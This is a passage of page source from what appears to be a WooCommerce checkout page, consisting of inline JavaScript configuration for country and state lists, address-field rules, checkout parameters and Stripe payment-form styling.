7\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"cd26986034","apply_coupon_nonce":"3d19e598aa","remove_coupon_nonce":"b750142ca8","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/store.emailsignatures.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A3rhLJ13LJupDLWPy6ufBinVbehkWJEr9xVxP5u66gA7enM8x9uE42nDSyF51kFNQKs6Nirl0G1NgSDSaZiekPB00YLmf3LjE","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/store.emailsignatures.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","theme_name":"agentstore2","testMode":"","createPaymentIntentNonce":"5db1eba9c3","updatePaymentIntentNonce":"6021c09109","createSetupIntentNonce":"5d689efeed","createAndConfirmSetupIntentNonce":"eb2c97f0a8","updateFailedOrderNonce":"094902eee3","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/store.emailsignatures.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/store.emailsignatures.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(251, 251, 251)","colorText":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.125) 0px 1px 1px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Input--invalid":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, 